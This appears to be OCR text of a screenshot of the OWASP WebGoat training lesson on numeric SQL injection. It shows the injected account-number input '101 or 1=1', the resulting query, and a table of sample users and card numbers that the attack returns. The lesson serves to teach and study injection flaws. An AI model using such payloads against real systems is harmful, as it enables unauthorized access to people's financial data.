 How to Perform Numeric SQL Injection - Windows Internet Explorer
http://neo/WebGoat/attack?menu=610
Google
Google G mediachas Go Bookmarks 51 blocked ABC Check AutoLink AutoFill Send to mediachase dotnetnuke Settings
FlashGet Options
How to Perform Numeric SQL Injection
Page Tools »
OWASP WebGoat V4
Hints Show Params Show Cookies Show Java Lesson Plans
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
How to Perform Command
Injection
How to Perform
Parameter Injection
How to Perform Blind SQL
Injection
How to Perform Numeric
SQL Injection
How to Perform String SQL
Injection
LAB: SQL Injection
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Management
Web Services
Challenge
Restart this Lesson
Compound SQL statements can be made by joining multiple tests with keywords
like AND and OR.Try appending a SQL statement that always resolves to true.
The form below allows a user to view their credit card numbers. Try to inject an SQL string
that results in all the credit card numbers being displayed.
* Congratulations. You have successfully completed this lesson
* Start this lesson over to attack a parameterized query.
Enter your Account Number: 101 or 1=1 Go!
SELECT * FROM user_data WHERE userid = 101 or 1=1
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
Sponsored by ASPECT SECURITY
Done Local intranet 100%